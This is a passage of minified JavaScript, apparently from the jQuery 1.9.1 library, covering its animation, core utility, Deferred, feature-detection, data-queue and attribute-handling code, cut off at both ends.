"+d]||g["* "+d],!e)for(c in g)if(f=c.split(" "),f[1]===d&&(e=g[j+" "+f[0]]||g["* "+f[0]])){e===!0?e=g[c]:g[c]!==!0&&(d=f[0],i.splice(h--,0,d));break}if(e!==!0)if(e&&a.throws)b=e(b);else try{b=e(b)}catch(a){return{state:"parsererror",error:e?a:"No conversion from "+j+" to "+d}}}j=d}return{state:"success",data:b}}function J(){try{return new a.XMLHttpRequest}catch(a){}}function K(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(a){}}function L(){return setTimeout(function(){Zb=b}),Zb=ia.now()}function M(a,b){ia.each(b,function(b,c){for(var d=(dc[b]||[]).concat(dc["*"]),e=0,f=d.length;f>e;e++)if(d[e].call(a,b,c))return})}function N(a,b,c){var d,e,f=0,g=cc.length,h=ia.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Zb||L(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:ia.extend({},b),opts:ia.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:Zb||L(),duration:c.duration,tweens:[],createTween:function(b,c){var d=ia.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(O(k,j.opts.specialEasing);g>f;f++)if(d=cc[f].call(j,a,k,j.opts))return d;return M(j,k),ia.isFunction(j.opts.start)&&j.opts.start.call(a,j),ia.fx.timer(ia.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}function O(a,b){var c,d,e,f,g;for(e in a)if(d=ia.camelCase(e),f=b[d],c=a[e],ia.isArray(c)&&(f=c[1],c=a[e]=c[0]),e!==d&&(a[d]=c,delete a[e]),g=ia.cssHooks[d],g&&"expand"in g){c=g.expand(c),delete a[d];for(e in c)e in a||(a[e]=c[e],b[e]=f)}else b[d]=f}function P(a,b,c){var d,e,f,g,h,i,j,k,l,m=this,n=a.style,o={},p=[],q=a.nodeType&&w(a);c.queue||(k=ia._queueHooks(a,"fx"),null==k.unqueued&&(k.unqueued=0,l=k.empty.fire,k.empty.fire=function(){k.unqueued||l()}),k.unqueued++,m.always(function(){m.always(function(){k.unqueued--,ia.queue(a,"fx").length||k.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[n.overflow,n.overflowX,n.overflowY],"inline"===ia.css(a,"display")&&"none"===ia.css(a,"float")&&(ia.support.inlineBlockNeedsLayout&&"inline"!==B(a.nodeName)?n.zoom=1:n.display="inline-block")),c.overflow&&(n.overflow="hidden",ia.support.shrinkWrapBlocks||m.always(function(){n.overflow=c.overflow[0],n.overflowX=c.overflow[1],n.overflowY=c.overflow[2]}));for(e in b)if(g=b[e],_b.exec(g)){if(delete b[e],i=i||"toggle"===g,g===(q?"hide":"show"))continue;p.push(e)}if(f=p.length){h=ia._data(a,"fxshow")||ia._data(a,"fxshow",{}),"hidden"in h&&(q=h.hidden),i&&(h.hidden=!q),q?ia(a).show():m.done(function(){ia(a).hide()}),m.done(function(){var b;ia._removeData(a,"fxshow");for(b in o)ia.style(a,b,o[b])});for(e=0;f>e;e++)d=p[e],j=m.createTween(d,q?h[d]:0),o[d]=h[d]||ia.style(a,d),d in h||(h[d]=j.start,q&&(j.end=j.start,j.start="width"===d||"height"===d?1:0))}}function Q(a,b,c,d,e){return new Q.prototype.init(a,b,c,d,e)}function R(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=xb[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function S(a){return ia.isWindow(a)?a:9===a.nodeType&&(a.defaultView||a.parentWindow)}var T,U,V=typeof b,W=a.document,X=a.location,Y=a.jQuery,Z=a.$,$={},_=[],aa="1.9.1",ba=_.concat,ca=_.push,da=_.slice,ea=_.indexOf,fa=$.toString,ga=$.hasOwnProperty,ha=aa.trim,ia=function(a,b){return new ia.fn.init(a,b,U)},ja=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ka=/\S+/g,la=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ma=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,na=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,oa=/^[\],:{}\s]*$/,pa=/(?:^|:|,)(?:\s*\[)+/g,qa=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,ra=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,sa=/^-ms-/,ta=/-([\da-z])/gi,ua=function(a,b){return b.toUpperCase()},va=function(a){(W.addEventListener||"load"===a.type||"complete"===W.readyState)&&(wa(),ia.ready())},wa=function(){W.addEventListener?(W.removeEventListener("DOMContentLoaded",va,!1),a.removeEventListener("load",va,!1)):(W.detachEvent("onreadystatechange",va),a.detachEvent("onload",va))};ia.fn=ia.prototype={jquery:aa,constructor:ia,init:function(a,c,d){var e,f;if(!a)return this;if("string"==typeof a){if(e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:ma.exec(a),!e||!e[1]&&c)return!c||c.jquery?(c||d).find(a):this.constructor(c).find(a);if(e[1]){if(c=c instanceof ia?c[0]:c,ia.merge(this,ia.parseHTML(e[1],c&&c.nodeType?c.ownerDocument||c:W,!0)),na.test(e[1])&&ia.isPlainObject(c))for(e in c)ia.isFunction(this[e])?this[e](c[e]):this.attr(e,c[e]);return this}if(f=W.getElementById(e[2]),f&&f.parentNode){if(f.id!==e[2])return d.find(a);this.length=1,this[0]=f}return this.context=W,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):ia.isFunction(a)?d.ready(a):(a.selector!==b&&(this.selector=a.selector,this.context=a.context),ia.makeArray(a,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return da.call(this)},get:function(a){return null==a?this.toArray():0>a?this[this.length+a]:this[a]},pushStack:function(a){var b=ia.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return ia.each(this,a,b)},ready:function(a){return ia.ready.promise().done(a),this},slice:function(){return this.pushStack(da.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},map:function(a){return this.pushStack(ia.map(this,function(b,c){return a.call(b,c,b)}))},end:function(){return this.prevObject||this.constructor(null)},push:ca,sort:[].sort,splice:[].splice},ia.fn.init.prototype=ia.fn,ia.extend=ia.fn.extend=function(){var a,c,d,e,f,g,h=arguments[0]||{},i=1,j=arguments.length,k=!1;for("boolean"==typeof h&&(k=h,h=arguments[1]||{},i=2),"object"==typeof h||ia.isFunction(h)||(h={}),j===i&&(h=this,--i);j>i;i++)if(null!=(f=arguments[i]))for(e in f)a=h[e],d=f[e],h!==d&&(k&&d&&(ia.isPlainObject(d)||(c=ia.isArray(d)))?(c?(c=!1,g=a&&ia.isArray(a)?a:[]):g=a&&ia.isPlainObject(a)?a:{},h[e]=ia.extend(k,g,d)):d!==b&&(h[e]=d));return h},ia.extend({noConflict:function(b){return a.$===ia&&(a.$=Z),b&&a.jQuery===ia&&(a.jQuery=Y),ia},isReady:!1,readyWait:1,holdReady:function(a){a?ia.readyWait++:ia.ready(!0)},ready:function(a){if(a===!0?!--ia.readyWait:!ia.isReady){if(!W.body)return setTimeout(ia.ready);ia.isReady=!0,a!==!0&&--ia.readyWait>0||(T.resolveWith(W,[ia]),ia.fn.trigger&&ia(W).trigger("ready").off("ready"))}},isFunction:function(a){return"function"===ia.type(a)},isArray:Array.isArray||function(a){return"array"===ia.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!isNaN(parseFloat(a))&&isFinite(a)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?$[fa.call(a)]||"object":typeof a},isPlainObject:function(a){if(!a||"object"!==ia.type(a)||a.nodeType||ia.isWindow(a))return!1;try{if(a.constructor&&!ga.call(a,"constructor")&&!ga.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(a){return!1}var c;for(c in a);return c===b||ga.call(a,c)},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},error:function(a){throw Error(a)},parseHTML:function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||W;var d=na.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=ia.buildFragment([a],b,e),e&&ia(e).remove(),ia.merge([],d.childNodes))},parseJSON:function(c){return a.JSON&&a.JSON.parse?a.JSON.parse(c):null===c?c:"string"==typeof c&&(c=ia.trim(c),c&&oa.test(c.replace(qa,"@").replace(ra,"]").replace(pa,"")))?Function("return "+c)():(ia.error("Invalid JSON: "+c),b)},parseXML:function(c){var d,e;if(!c||"string"!=typeof c)return null;try{a.DOMParser?(e=new DOMParser,d=e.parseFromString(c,"text/xml")):(d=new ActiveXObject("Microsoft.XMLDOM"),d.async="false",d.loadXML(c))}catch(a){d=b}return d&&d.documentElement&&!d.getElementsByTagName("parsererror").length||ia.error("Invalid XML: "+c),d},noop:function(){},globalEval:function(b){b&&ia.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(sa,"ms-").replace(ta,ua)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,d){var e,f=0,g=a.length,h=c(a);if(d){if(h)for(;g>f&&(e=b.apply(a[f],d),e!==!1);f++);else for(f in a)if(e=b.apply(a[f],d),e===!1)break}else if(h)for(;g>f&&(e=b.call(a[f],f,a[f]),e!==!1);f++);else for(f in a)if(e=b.call(a[f],f,a[f]),e===!1)break;return a},trim:ha&&!ha.call("\ufeff ")?function(a){return null==a?"":ha.call(a)}:function(a){return null==a?"":(a+"").replace(la,"")},makeArray:function(a,b){var d=b||[];return null!=a&&(c(Object(a))?ia.merge(d,"string"==typeof a?[a]:a):ca.call(d,a)),d},inArray:function(a,b,c){var d;if(b){if(ea)return ea.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,c){var d=c.length,e=a.length,f=0;if("number"==typeof d)for(;d>f;f++)a[e++]=c[f];else for(;c[f]!==b;)a[e++]=c[f++];return a.length=e,a},grep:function(a,b,c){var d,e=[],f=0,g=a.length;for(c=!!c;g>f;f++)d=!!b(a[f],f),c!==d&&e.push(a[f]);return e},map:function(a,b,d){var e,f=0,g=a.length,h=c(a),i=[];if(h)for(;g>f;f++)e=b(a[f],f,d),null!=e&&(i[i.length]=e);else for(f in a)e=b(a[f],f,d),null!=e&&(i[i.length]=e);return ba.apply([],i)},guid:1,proxy:function(a,c){var d,e,f;return"string"==typeof c&&(f=a[c],c=a,a=f),ia.isFunction(a)?(d=da.call(arguments,2),e=function(){return a.apply(c||this,d.concat(da.call(arguments)))},e.guid=a.guid=a.guid||ia.guid++,e):b},access:function(a,c,d,e,f,g,h){var i=0,j=a.length,k=null==d;if("object"===ia.type(d)){f=!0;for(i in d)ia.access(a,c,i,d[i],!0,g,h)}else if(e!==b&&(f=!0,ia.isFunction(e)||(h=!0),k&&(h?(c.call(a,e),c=null):(k=c,c=function(a,b,c){return k.call(ia(a),c)})),c))for(;j>i;i++)c(a[i],d,h?e:e.call(a[i],i,c(a[i],d)));return f?a:k?c.call(a):j?c(a[0],d):g},now:function(){return(new Date).getTime()}}),ia.ready.promise=function(b){if(!T)if(T=ia.Deferred(),"complete"===W.readyState)setTimeout(ia.ready);else if(W.addEventListener)W.addEventListener("DOMContentLoaded",va,!1),a.addEventListener("load",va,!1);else{W.attachEvent("onreadystatechange",va),a.attachEvent("onload",va);var c=!1;try{c=null==a.frameElement&&W.documentElement}catch(a){}c&&c.doScroll&&function a(){if(!ia.isReady){try{c.doScroll("left")}catch(b){return setTimeout(a,50)}wa(),ia.ready()}}()}return T.promise(b)},ia.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){$["[object "+b+"]"]=b.toLowerCase()}),U=ia(W);var xa={};ia.Callbacks=function(a){a="string"==typeof a?xa[a]||d(a):ia.extend({},a);var c,e,f,g,h,i,j=[],k=!a.once&&[],l=function(b){for(e=a.memory&&b,f=!0,h=i||0,i=0,g=j.length,c=!0;j&&g>h;h++)if(j[h].apply(b[0],b[1])===!1&&a.stopOnFalse){e=!1;break}c=!1,j&&(k?k.length&&l(k.shift()):e?j=[]:m.disable())},m={add:function(){if(j){var b=j.length;!function b(c){ia.each(c,function(c,d){var e=ia.type(d);"function"===e?a.unique&&m.has(d)||j.push(d):d&&d.length&&"string"!==e&&b(d)})}(arguments),c?g=j.length:e&&(i=b,l(e))}return this},remove:function(){return j&&ia.each(arguments,function(a,b){for(var d;(d=ia.inArray(b,j,d))>-1;)j.splice(d,1),c&&(g>=d&&g--,h>=d&&h--)}),this},has:function(a){return a?ia.inArray(a,j)>-1:!(!j||!j.length)},empty:function(){return j=[],this},disable:function(){return j=k=e=b,this},disabled:function(){return!j},lock:function(){return k=b,e||m.disable(),this},locked:function(){return!k},fireWith:function(a,b){return b=b||[],b=[a,b.slice?b.slice():b],!j||f&&!k||(c?k.push(b):l(b)),this},fire:function(){return m.fireWith(this,arguments),this},fired:function(){return!!f}};return m},ia.extend({Deferred:function(a){var b=[["resolve","done",ia.Callbacks("once memory"),"resolved"],["reject","fail",ia.Callbacks("once memory"),"rejected"],["notify","progress",ia.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return ia.Deferred(function(c){ia.each(b,function(b,f){var g=f[0],h=ia.isFunction(a[b])&&a[b];e[f[1]](function(){var a=h&&h.apply(this,arguments);a&&ia.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[g+"With"](this===d?c.promise():this,h?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?ia.extend(a,d):d}},e={};return d.pipe=d.then,ia.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b,c,d,e=0,f=da.call(arguments),g=f.length,h=1!==g||a&&ia.isFunction(a.promise)?g:0,i=1===h?a:ia.Deferred(),j=function(a,c,d){return function(e){c[a]=this,d[a]=arguments.length>1?da.call(arguments):e,d===b?i.notifyWith(c,d):--h||i.resolveWith(c,d)}};if(g>1)for(b=Array(g),c=Array(g),d=Array(g);g>e;e++)f[e]&&ia.isFunction(f[e].promise)?f[e].promise().done(j(e,d,f)).fail(i.reject).progress(j(e,c,b)):--h;return h||i.resolveWith(d,f),i.promise()}}),ia.support=function(){var b,c,d,e,f,g,h,i,j,k,l=W.createElement("div");if(l.setAttribute("className","t"),l.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",c=l.getElementsByTagName("*"),d=l.getElementsByTagName("a")[0],!c||!d||!c.length)return{};f=W.createElement("select"),h=f.appendChild(W.createElement("option")),e=l.getElementsByTagName("input")[0],d.style.cssText="top:1px;float:left;opacity:.5",b={getSetAttribute:"t"!==l.className,leadingWhitespace:3===l.firstChild.nodeType,tbody:!l.getElementsByTagName("tbody").length,htmlSerialize:!!l.getElementsByTagName("link").length,style:/top/.test(d.getAttribute("style")),hrefNormalized:"/a"===d.getAttribute("href"),opacity:/^0.5/.test(d.style.opacity),cssFloat:!!d.style.cssFloat,checkOn:!!e.value,optSelected:h.selected,enctype:!!W.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==W.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===W.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},e.checked=!0,b.noCloneChecked=e.cloneNode(!0).checked,f.disabled=!0,b.optDisabled=!h.disabled;try{delete l.test}catch(a){b.deleteExpando=!1}e=W.createElement("input"),e.setAttribute("value",""),b.input=""===e.getAttribute("value"),e.value="t",e.setAttribute("type","radio"),b.radioValue="t"===e.value,e.setAttribute("checked","t"),e.setAttribute("name","t"),g=W.createDocumentFragment(),g.appendChild(e),b.appendChecked=e.checked,b.checkClone=g.cloneNode(!0).cloneNode(!0).lastChild.checked,l.attachEvent&&(l.attachEvent("onclick",function(){b.noCloneEvent=!1}),l.cloneNode(!0).click());for(k in{submit:!0,change:!0,focusin:!0})l.setAttribute(i="on"+k,"t"),b[k+"Bubbles"]=i in a||l.attributes[i].expando===!1;return l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",b.clearCloneStyle="content-box"===l.style.backgroundClip,ia(function(){var c,d,e,f="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",g=W.getElementsByTagName("body")[0];g&&(c=W.createElement("div"),c.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",g.appendChild(c).appendChild(l),l.innerHTML="<table><tr><td></td><td>t</td></tr></table>",e=l.getElementsByTagName("td"),e[0].style.cssText="padding:0;margin:0;border:0;display:none",j=0===e[0].offsetHeight,e[0].style.display="",e[1].style.display="none",b.reliableHiddenOffsets=j&&0===e[0].offsetHeight,l.innerHTML="",l.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",b.boxSizing=4===l.offsetWidth,b.doesNotIncludeMarginInBodyOffset=1!==g.offsetTop,a.getComputedStyle&&(b.pixelPosition="1%"!==(a.getComputedStyle(l,null)||{}).top,b.boxSizingReliable="4px"===(a.getComputedStyle(l,null)||{width:"4px"}).width,d=l.appendChild(W.createElement("div")),d.style.cssText=l.style.cssText=f,d.style.marginRight=d.style.width="0",l.style.width="1px",b.reliableMarginRight=!parseFloat((a.getComputedStyle(d,null)||{}).marginRight)),typeof l.style.zoom!==V&&(l.innerHTML="",l.style.cssText=f+"width:1px;padding:1px;display:inline;zoom:1",b.inlineBlockNeedsLayout=3===l.offsetWidth,l.style.display="block",l.innerHTML="<div></div>",l.firstChild.style.width="5px",b.shrinkWrapBlocks=3!==l.offsetWidth,b.inlineBlockNeedsLayout&&(g.style.zoom=1)),g.removeChild(c),c=l=e=d=null)}),c=f=g=h=d=e=null,b}();var ya=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,za=/([A-Z])/g;ia.extend({cache:{},expando:"jQuery"+(aa+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(a){return a=a.nodeType?ia.cache[a[ia.expando]]:a[ia.expando],!!a&&!h(a)},data:function(a,b,c){return e(a,b,c)},removeData:function(a,b){return f(a,b)},_data:function(a,b,c){return e(a,b,c,!0)},_removeData:function(a,b){return f(a,b,!0)},acceptData:function(a){if(a.nodeType&&1!==a.nodeType&&9!==a.nodeType)return!1;var b=a.nodeName&&ia.noData[a.nodeName.toLowerCase()];return!b||b!==!0&&a.getAttribute("classid")===b}}),ia.fn.extend({data:function(a,c){var d,e,f=this[0],h=0,i=null;if(a===b){if(this.length&&(i=ia.data(f),1===f.nodeType&&!ia._data(f,"parsedAttrs"))){for(d=f.attributes;d.length>h;h++)e=d[h].name,e.indexOf("data-")||(e=ia.camelCase(e.slice(5)),g(f,e,i[e]));ia._data(f,"parsedAttrs",!0)}return i}return"object"==typeof a?this.each(function(){ia.data(this,a)}):ia.access(this,function(c){return c===b?f?g(f,a,ia.data(f,a)):null:(this.each(function(){ia.data(this,a,c)}),b)},null,c,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){ia.removeData(this,a)})}}),ia.extend({queue:function(a,c,d){var e;return a?(c=(c||"fx")+"queue",e=ia._data(a,c),d&&(!e||ia.isArray(d)?e=ia._data(a,c,ia.makeArray(d)):e.push(d)),e||[]):b},dequeue:function(a,b){b=b||"fx";var c=ia.queue(a,b),d=c.length,e=c.shift(),f=ia._queueHooks(a,b),g=function(){ia.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),f.cur=e,e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return ia._data(a,c)||ia._data(a,c,{empty:ia.Callbacks("once memory").add(function(){ia._removeData(a,b+"queue"),ia._removeData(a,c)})})}}),ia.fn.extend({queue:function(a,c){var d=2;return"string"!=typeof a&&(c=a,a="fx",d--),d>arguments.length?ia.queue(this[0],a):c===b?this:this.each(function(){var b=ia.queue(this,a,c);ia._queueHooks(this,a),"fx"===a&&"inprogress"!==b[0]&&ia.dequeue(this,a)})},dequeue:function(a){return this.each(function(){ia.dequeue(this,a)})},delay:function(a,b){return a=ia.fx?ia.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,c){var d,e=1,f=ia.Deferred(),g=this,h=this.length,i=function(){--e||f.resolveWith(g,[g])};for("string"!=typeof a&&(c=a,a=b),a=a||"fx";h--;)d=ia._data(g[h],a+"queueHooks"),d&&d.empty&&(e++,d.empty.add(i));return i(),f.promise(c)}});var Aa,Ba,Ca=/[\t\r\n]/g,Da=/\r/g,Ea=/^(?:input|select|textarea|button|object)$/i,Fa=/^(?:a|area)$/i,Ga=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,Ha=/^(?:checked|selected)$/i,Ia=ia.support.getSetAttribute,Ja=ia.support.input;ia.fn.extend({attr:function(a,b){return ia.access(this,ia.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){ia.removeAttr(this,a)})},prop:function(a,b){return ia.access(this,ia.prop,a,b,arguments.length>1)},removeProp:function(a){return a=ia.propFix[a]||a,this.each(function(){try{this[a]=b,delete this[a]}catch(a){}})},addClass:function(a){var b,c,d,e,f,g=0,h=this.length,i="string"==typeof a&&a;if(ia.isFunction(a))return this.each(function(b){ia(this).addClass(a.call(this,b,this.className))});if(i)for(b=(a||"").match(ka)||[];h>g;g++)if(c=this[g],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(Ca," "):" ")){for(f=0;e=b[f++];)0>d.indexOf(" "+e+" ")&&(d+=e+" ");c.className=ia.trim(d)}return this},removeClass:function(a){var b,c,d,e,f,g=0,h=this.length,i=0===arguments.length||"string"==typeof a&&a;if(ia.isFunction(a))return this.each(function(b){ia(this).removeClass(a.call(this,b,this.className))});if(i)for(b=(a||"").match(ka)||[];h>g;g++)if(c=this[g],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(Ca," "):"")){for(f=0;e=b[f++];)for(;d.indexOf(" "+e+" ")>=0;)d=d.replace(" "+e+" "," ");c.className=a?ia.trim(d):""}return this},toggleClass:function(a,b){var c=typeof a,d="boolean"==typeof b;return ia.isFunction(a)?this.each(function(c){ia(this).toggleClass(a.call(this,c,this.className,b),b)}):this.each(function(){if("string"===c)for(var e,f=0,g=ia(this),h=b,i=a.match(ka)||[];e=i[f++];)h=d?h:!g.hasClass(e),g[h?"addClass":"removeClass"](e);else(c===V||"boolean"===c)&&(this.className&&ia._data(this,"__className__",this.className),this.className=this.className||a===!1?"":ia._data(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(Ca," ").indexOf(b)>=0)return!0;return!1},val:function(a){var c,d,e,f=this[0];return arguments.length?(e=ia.isFunction(a),this.each(function(c){var f,g=ia(this);1===this.nodeType&&(f=e?a.call(this,c,g.val()):a,null==f?f="":"number"==typeof f?f+="":ia.isArray(f)&&(f=ia.map(f,function(a){return null==a?"":a+""})),d=ia.valHooks[this.type]||ia.valHooks[this.nodeName.toLowerCase()],d&&"set"in d&&d.set(this,f,"value")!==b||(this.value=f))})):f?(d=ia.valHooks[f.type]||ia.valHooks[f.nodeName.toLowerCase()],d&&"get"in d&&(c=d.get(f,"value"))!==b?c:(c=f.value,"string"==typeof c?c.replace(Da,""):null==c?"":c)):void 0}}),ia.extend({valHooks:{option:{get:function(a){var b=a.attributes.value;return!b||b.specified?a.value:a.text}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(ia.support.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&ia.nodeName(c.parentNode,"optgroup"))){if(b=ia(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c=ia.makeArray(b);return ia(a).find("option").each(function(){this.selected=ia.inArray(ia(this).val(),c)>=0}),c.length||(a.selectedIndex=-1),c}}},attr:function(a,c,d){var e,f,g,h=a.nodeType;if(a&&3!==h&&8!==h&&2!==h)return typeof a.getAttribute===V?ia.prop(a,c,d):(f=1!==h||!ia.isXMLDoc(a),f&&(c=c.toLowerCase(),e=ia.attrHooks[c]||(Ga.test(c)?Ba:Aa)),d===b?e&&f&&"get"in e&&null!==(g=e.get(a,c))?g:(typeof a.getAttribute!==V&&(g=a.getAttribute(c)),null==g?b:g):null!==d?e&&f&&"set"in e&&(g=e.set(a,d,c))!==b?g:(a.setAttribute(c,d+""),d):(ia.removeAttr(a,c),b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(ka);if(f&&1===a.nodeType)for(;c=f[e++];)d=ia.propFix[c]||c,Ga.test(c)?!Ia&&Ha.test(c)?a[ia.camelCase("default-"+c)]=a[d]=!1:a[d]=!1:ia.attr(a,c,""),a.removeAttribute(Ia?c:d)},attrHooks:{type:{set:function(a,b){if(!ia.support.radioValue&&"radio"===b&&ia.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(a,c,d){var e,f,g,h=a.nodeType;if(a&&3!==h&&8!==h&&2!==h)return g=1!==h||!ia.isXMLDoc(a),g&&(c=ia.propFix[c]||c,f=ia.propHooks[c]),d!==b?f&&"set"in f&&(e=f.set(a,d,c))!==b?e:a[c]=d:f&&"get"in f&&null!==(e=f.get(a,c))?e:a[c]},propHooks:{tabIndex:{get:function(a){var c=a.getAttributeNode("tabindex");return c&&c.specified?parseInt(c.value,10):Ea.test(a.nodeName)||Fa.test(a.nodeName)&&a.href?0:b}}}}),Ba={get:function(a,c){var d=ia.prop(a,c),e="boolean"==typeof d&&a.getAttribute(c),f="boolean"==typeof d?Ja&&Ia?null!=e:Ha.test(c)?a[ia.camelCase("default-"+c)]:!!e:a.getAttributeNode(c);return f&&f.value!==!1?c.toLowerCase():b},set:function(a,b,c){
return b===!1?ia.removeAttr(a,c):Ja&&Ia||!Ha.test(c)?a.setAttribute(!Ia&&ia.propFix[c]||c,c):a[ia.camelCase("default-"+c)]=a[c]=!0,c}},Ja&&Ia||(ia.attrHooks.value={get:function(a,c){var d=a.getAttributeNode(c);return ia.nodeName(a,"input")?a.defaultValue:d&&d.specified?d.value:b},set:function(a,c,d){return ia.nodeName(a,"input")?(a.defaultValue=c,b):Aa&&Aa.set(a,c,d)}}),Ia||(Aa=ia.valHooks.button={get:function(a,c){var d=a.getAttributeNode(c);return d&&("id"===c||"name"===c||"coords"===c?""!==d.value:d.specified)?d.value:b},set:function(a,c,d){var e=a.getAttributeNode(d);return e||a.setAttributeNode(e=a.ownerDocument.createAttribute(d)),e.value=c+="","value"===d||c===a.getAttribute(d)?c:b}},ia.attrHooks.contenteditable={get:Aa.get,set:function(a,b,c){Aa.set(a,""!==b&&b,c)}},ia.each(["width","height"],function(a,c){ia.attrHooks[c]=ia.extend(ia.attrHooks[c],{set:function(a,d){return""===d?(a.setAttribute(c,"auto"),d):b}})})),ia.support.hrefNormalized||(ia.each(["href","src","width","height"],function(a,c){ia.attrHooks[c]=ia.extend(ia.attrHooks[c],{get:function(a){var d=a.getAttribute(c,2);return null==d?b:d}})}),ia.each(["href","src"],function(a,b){ia.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}})),ia.support.style||(ia.attrHooks.style={get:function(a){return a.style.cssText||b},set:function(a,b){return a.style.cssText=b+""}}),ia.support.optSelected||(ia.propHooks.selected=ia.extend(ia.propHooks.selected,{get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null}})),ia.support.enctype||(ia.propFix.enctype="encoding"),ia.support.checkOn||ia.each(["radio","checkbox"],function(){ia.valHooks[this]={get:function(a){return 